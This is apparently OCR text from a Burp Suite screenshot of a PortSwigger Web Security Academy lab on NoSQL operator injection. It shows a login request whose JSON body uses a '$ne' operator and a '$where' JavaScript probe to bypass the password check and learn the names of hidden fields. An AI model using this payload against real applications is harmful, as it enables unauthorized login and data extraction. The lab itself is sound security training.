 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send
Cancel
Target: https://0aa400080429975080c1304100440099.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0aa400080429975080c1304100440099.web-security-academy.net
3 Cookie: session=6fRHlZfEvAFpVFtMXGyg4RN3pUQsUQnR
4 Content-Length: 137
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aa400080429975080c1304100440099.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aa400080429975080c1304100440099.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
21 "$ne":""
22 },
23 "$where":
"function(){ if(Object.keys(this)[3].length == 1) return 1; else return 0; }"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Academy
NoSQL
operator
injection to
extract
unknown fields
Back to lab description
Home | My account
Login
Invalid username or password
Username
Password
Forgot password?
Log in
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
3,500 bytes | 151 millis
Event log All issues
Memory: 172.1MB
Disabled